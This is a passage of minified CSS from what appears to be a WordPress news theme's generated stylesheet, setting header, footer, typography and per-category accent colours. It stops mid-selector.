.main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper,.bspw-header-style-7.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container{background-color:#f9fafd}.site-header.header-style-5 .header-inner,.site-header.header-style-5.full-width.stretched > .bspw-header-style-5 > .content-wrap,.site-header.header-style-5.full-width.stretched > .content-wrap,.site-header.header-style-6 .header-inner,.site-header.header-style-6.full-width.stretched > .bspw-header-style-6 > .content-wrap,.site-header.header-style-6.full-width.stretched > .content-wrap,.site-header.header-style-8 .header-inner,.site-header.header-style-8.full-width.stretched > .bspw-header-style-8 > .content-wrap,.site-header.header-style-8.full-width.stretched > .content-wrap{background-color:#f9fafd}ul.menu.footer-menu li > a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:rgba(255,255,255,0.3)}ul.menu.footer-menu li > a:hover,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover{color:#ffffff}.site-footer .footer-widgets,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#1c1c1c !important}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#1c1c1c !important}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link > .h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8 > a > .h-text,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text,.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1 > .main-link > .h-text,.footer-widgets .section-heading.sh-t7.sh-s1 > a:last-child:first-child > .h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:before{border-left-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:before{border-left-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5 > .h-text:last-child:first-child:before{border-top-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:before{border-bottom-color:#1c1c1c}.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > .main-link > .h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > a:last-child:first-child > .h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > .h-text:last-child:first-child:after{border-right-color:#1c1c1c}.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > .main-link > .h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > a:last-child:first-child > .h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > .h-text:last-child:first-child:after{border-left-color:#1c1c1c}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#1c1c1c}.site-footer .footer-social-icons{background-color:#1c1c1c}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#1c1c1c}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#1c1c1c}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Roboto';font-weight:400;font-size:16px;text-align:inherit;text-transform:inherit;color:#111111}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:#aeaeae}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Roboto';font-weight:400!important;font-size:16px;text-transform:none;color:#aeaeae!important}.post-meta .post-author{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:capitalize}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:700;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Roboto';font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:20px}h1,.h1,.heading-1{color:#000000}h2,.h2,.heading-2{font-size:16px}h3,.h3,.heading-3{font-size:16px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:16px}h6,.h6,.heading-6{font-size:16px}.single-post-title{font-family:'Roboto';font-weight:900;text-transform:uppercase}.post-template-1 .single-post-title{font-size:20px}.post-tp-2-header .single-post-title{font-size:20px}.post-tp-3-header .single-post-title{font-size:20px}.post-tp-4-header .single-post-title{font-size:20px}.post-tp-5-header .single-post-title{font-size:20px}.post-template-6 .single-post-title{font-size:20px}.post-tp-7-header .single-post-title{font-size:20px}.post-template-8 .single-post-title{font-size:20px}.post-template-9 .single-post-title{font-size:20px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:20px}.post-tp-11-header .single-post-title{font-size:20px}.post-tp-12-header .single-post-title{font-size:20px}.post-template-13 .single-post-title{font-size:20px}.post-template-14 .single-post-title{font-size:20px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-align:inherit;text-transform:initial;color:#4a4a4a}.post-summary{font-family:'Roboto';font-weight:400;line-height:20px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Roboto';font-weight:400;line-height:24px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li > a,.main-menu li,.off-canvas-menu > ul > li > a{font-family:'Roboto';font-weight:700;font-size:14px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.rh-header .menu-container .resp-menu li > a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a,.off-canvas-menu li > a{font-family:'Roboto';font-weight:500;font-size:13px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:12px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:12px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:none;color:#000000}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:700;line-height:30px;font-size:25px;text-align:inherit;text-transform:none}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .item-inner > .title,.listing-item-blog-2 > .item-inner > .title,.listing-item-blog-3 > .item-inner > .title{font-family:'Roboto';font-weight:400;line-height:24px;font-size:18px;text-align:inherit;text-transform:none;color:#000000}.listing-item-blog-1 > .item-inner > .post-subtitle,.listing-item-blog-2 > .item-inner > .post-subtitle,.listing-item-blog-3 > .item-inner > .post-subtitle{font-size:15px}.listing-item-blog-5 > .item-inner > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:13px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:13px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:400;line-height:17px;font-size:13px;text-align:inherit;text-transform:inherit;color:#000000}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:700;line-height:28px;font-size:14px;text-transform:uppercase;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color: !important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}/*  Menus Custom CSS  */
/*  Terms Custom CSS  */
.widget.widget_categories li.cat-item.cat-item-7 > a:hover,.main-menu.menu > li.menu-term-7:hover > a,ul.menu.footer-menu li.menu-term-7 > a:hover,.listing-item.main-term-7:hover .title a,body.category-7 .archive-title .page-heading,.listing-item-classic.main-term-7 .post-meta a:hover,.listing-item-blog.main-term-7 .post-meta a:hover,.listing-item-grid.main-term-7 .post-meta a:hover,.listing-item-text-1.main-term-7 .post-meta a:hover,.listing-item-text-2.main-term-7 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-7:hover a,.listing-mg-5-item.main-term-7:hover .title,.listing-mg-5-item.main-term-7:hover .title a:hover,.listing-item-tall-1.main-term-7:hover > .title,.listing-item-tall-2.main-term-7:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-7,.search-header .clean-button.term-7:hover,body.category-7 .off-canvas-menu li.current-menu-item>a,body.category-7 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-7 .off-canvas-menu ul.menu>li>a:hover,body.category-7 .site-header .top-menu.menu > li:hover > a,body.category-7 .archive-title .rss-link,body.category-7 .pagination.bs-numbered-pagination > span,body.single-prim-cat-7 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-7 .archive-title .rss-link,body.single-prim-cat-7 .site-header .search-container.open .search-handler,body.single-prim-cat-7 .site-header .search-container:hover .search-handler,body.single-prim-cat-7 ul.bs-shortcode-list li:before,body.single-prim-cat-7 .next-prev-post .title a:hover,body.single-prim-cat-7 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-7 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#08abc9 !important}.main-menu.menu > li.menu-term-7:hover > a:before,.main-menu.menu > li.menu-term-7.current-menu-item > a:before,.main-menu.menu > li.menu-term-7.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-7 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-7 > a,.widget.widget_categories li.cat-item.cat-item-7 > a:hover > .post-count,.listing-item-text-1.main-term-7:hover .term-badges.floated .term-badge.term-7 a,.listing-item-tb-2.main-term-7:hover .term-badges.floated .term-badge a,.listing-item.main-term-7:hover a.read-more,.term-badges .term-badge.term-7 a,.archive-title .term-badges span.term-badge.term-7 a:hover,body.category-7 .archive-title .pre-title span,body.category-7 .archive-title .pre-title:after,.bs-pagination.main-term-7 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-7 .bs-loading > div,.bs-pagination.main-term-7 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-7 .btn-bs-pagination:hover,.bs-slider-controls.main-term-7 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-7 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-7:hover .term-count,.bs-slider-2-item.main-term-7 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-7 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-7 .content-container a.read-more:hover,.bs-slider-3-item.main-term-7 .content-container a.read-more:hover,.listing-item.main-term-7 .post-count-badge.pcb-t1.pcb-s1,body.category-7 .archive-title .term-badges span.term-badge a:hover,body.category-7 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-7:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-7.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-7.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-7.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-7 .mega-menu,body.single-prim-cat-7 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-7 .back-top,body.single-prim-cat-7 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-7 input[type="submit"],body.single-prim-cat-7 input[type="submit"]:hover,body.single-prim-cat-7 .ajax-search-results:after,body.single-prim-cat-7 .off-canvas-inner:after,body.single-prim-cat-7 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-7 .btn-bs-pagination:hover,body.single-prim-cat-7 .entry-terms.post-tags a:hover{background-color:#08abc9 !important; color: #fff}.main-menu.menu > li.menu-term-7 > a > .better-custom-badge:after{border-top-color:#08abc9 !important}.listing-item-text-2.main-term-7:hover .item-inner,.bs-pagination.main-term-7 .btn-bs-pagination:hover,.bs-pagination.main-term-7 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-7 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-7 .content-container a.read-more,.bs-slider-3-item.main-term-7 .content-container a.read-more,body.category-7,body.category-7 .bs-pinning-block.pinned .main-menu-container,body.category-7 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-7 .pagination.bs-numbered-pagination > span,body.single-prim-cat-7 .btn-bs-pagination:hover,body.single-prim-cat-7 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-7{border-color:#08abc9 !important}body.single-prim-cat-7 ::selection{background:#08abc9 !important}body.category-7 ::-moz-selection{background:#08abc9 !important}.listing-item.main-term-7 .rating-bar span{background-color:#08abc9}.listing-item.main-term-7 .rating-stars span:before{color:#08abc9}.term-badges.text-badges .term-badge.term-7 a{color:#08abc9 !important; background-color: transparent !important}body.single-prim-cat-7 ::-moz-selection{background:#08abc9 !important} .section-heading.sh-t7 > .h-text{color:#08abc9} .section-heading.sh-t7 > .main-link > .main-term-7.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-7.h-text:before, .section-heading.sh-t7 > .main-term-7.h-text:first-child:last-child:before{background-color:#08abc9} .main-term-7.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-5 > a:hover,.main-menu.menu > li.menu-term-5:hover > a,ul.menu.footer-menu li.menu-term-5 > a:hover,.listing-item.main-term-5:hover .title a,body.category-5 .archive-title .page-heading,.listing-item-classic.main-term-5 .post-meta a:hover,.listing-item-blog.main-term-5 .post-meta a:hover,.listing-item-grid.main-term-5 .post-meta a:hover,.listing-item-text-1.main-term-5 .post-meta a:hover,.listing-item-text-2.main-term-5 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-5:hover a,.listing-mg-5-item.main-term-5:hover .title,.listing-mg-5-item.main-term-5:hover .title a:hover,.listing-item-tall-1.main-term-5:hover > .title,.listing-item-tall-2.main-term-5:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-5,.search-header .clean-button.term-5:hover,body.category-5 .off-canvas-menu li.current-menu-item>a,body.category-5 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-5 .off-canvas-menu ul.menu>li>a:hover,body.category-5 .site-header .top-menu.menu > li:hover > a,body.category-5 .archive-title .rss-link,body.category-5 .pagination.bs-numbered-pagination > span,body.single-prim-cat-5 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-5 .archive-title .rss-link,body.single-prim-cat-5 .site-header .search-container.open .search-handler,body.single-prim-cat-5 .site-header .search-container:hover .search-handler,body.single-prim-cat-5 ul.bs-shortcode-list li:before,body.single-prim-cat-5 .next-prev-post .title a:hover,body.single-prim-cat-5 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-5 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#f0512d !important}.main-menu.menu > li.menu-term-5:hover > a:before,.main-menu.menu > li.menu-term-5.current-menu-item > a:before,.main-menu.menu > li.menu-term-5.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-5 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-5 > a,.widget.widget_categories li.cat-item.cat-item-5 > a:hover > .post-count,.listing-item-text-1.main-term-5:hover .term-badges.floated .term-badge.term-5 a,.listing-item-tb-2.main-term-5:hover .term-badges.floated .term-badge a,.listing-item.main-term-5:hover a.read-more,.term-badges .term-badge.term-5 a,.archive-title .term-badges span.term-badge.term-5 a:hover,body.category-5 .archive-title .pre-title span,body.category-5 .archive-title .pre-title:after,.bs-pagination.main-term-5 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-5 .bs-loading > div,.bs-pagination.main-term-5 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-5 .btn-bs-pagination:hover,.bs-slider-controls.main-term-5 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-5 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-5:hover .term-count,.bs-slider-2-item.main-term-5 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-5 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-5 .content-container a.read-more:hover,.bs-slider-3-item.main-term-5 .content-container a.read-more:hover,.listing-item.main-term-5 .post-count-badge.pcb-t1.pcb-s1,body.category-5 .archive-title .term-badges span.term-badge a:hover,body.category-5 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-5:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-5.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-5.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-5.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-5 .mega-menu,body.single-prim-cat-5 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-5 .back-top,body.single-prim-cat-5 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-5 input[type="submit"],body.single-prim-cat-5 input[type="submit"]:hover,body.single-prim-cat-5 .ajax-search-results:after,body.single-prim-cat-5 .off-canvas-inner:after,body.single-prim-cat-5 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-5 .btn-bs-pagination:hover,body.single-prim-cat-5 .entry-terms.post-tags a:hover{background-color:#f0512d !important; color: #fff}.main-menu.menu > li.menu-term-5 > a > .better-custom-badge:after{border-top-color:#f0512d !important}.listing-item-text-2.main-term-5:hover .item-inner,.bs-pagination.main-term-5 .btn-bs-pagination:hover,.bs-pagination.main-term-5 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-5 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-5 .content-container a.read-more,.bs-slider-3-item.main-term-5 .content-container a.read-more,body.category-5,body.category-5 .bs-pinning-block.pinned .main-menu-container,body.category-5 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-5 .pagination.bs-numbered-pagination > span,body.single-prim-cat-5 .btn-bs-pagination:hover,body.single-prim-cat-5 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-5{border-color:#f0512d !important}body.single-prim-cat-5 ::selection{background:#f0512d !important}body.category-5 ::-moz-selection{background:#f0512d !important}.listing-item.main-term-5 .rating-bar span{background-color:#f0512d}.listing-item.main-term-5 .rating-stars span:before{color:#f0512d}.term-badges.text-badges .term-badge.term-5 a{color:#f0512d !important; background-color: transparent !important}body.single-prim-cat-5 ::-moz-selection{background:#f0512d !important} .section-heading.sh-t7 > .h-text{color:#f0512d} .section-heading.sh-t7 > .main-link > .main-term-5.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-5.h-text:before, .section-heading.sh-t7 > .main-term-5.h-text:first-child:last-child:before{background-color:#f0512d} .main-term-5.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-4 > a:hover,.main-menu.menu > li.menu-term-4:hover > a,ul.menu.footer-menu li.menu-term-4 > a:hover,.listing-item.main-term-4:hover .title a,body.category-4 .archive-title .page-heading,.listing-item-classic.main-term-4 .post-meta a:hover,.listing-item-blog.main-term-4 .post-meta a:hover,.listing-item-grid.main-term-4 .post-meta a:hover,.listing-item-text-1.main-term-4 .post-meta a:hover,.listing-item-text-2.main-term-4 .post-meta 